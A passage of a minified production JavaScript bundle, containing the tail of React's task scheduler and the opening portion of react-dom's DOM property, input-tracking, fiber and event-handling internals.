 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,d=null,h=3,S=!1,k=!1,x=!1,N=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(x=!1,p(L),!k)if(n(u)!==null)k=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){k=!1,x&&(x=!1,f(E),E=-1),S=!0;var T=h;try{for(p(O),d=n(u);d!==null&&(!(d.expirationTime>O)||L&&!I());){var F=d.callback;if(typeof F=="function"){d.callback=null,h=d.priorityLevel;var $=F(d.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?d.callback=$:d===n(u)&&r(u),p(O)}else r(u);d=n(u)}if(d!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{d=null,h=T,S=!1}}var C=!1,_=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function B(){if(_!==null){var L=e.unstable_now();R=L;var O=!0;try{O=_(!0,L)}finally{O?ne():(C=!1,_=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(B)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=B,ne=function(){H.postMessage(null)}}else ne=function(){N(B,0)};function ce(L){_=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){k||S||(k=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(x?(f(E),E=-1):x=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),k||S||(k=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var W=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return 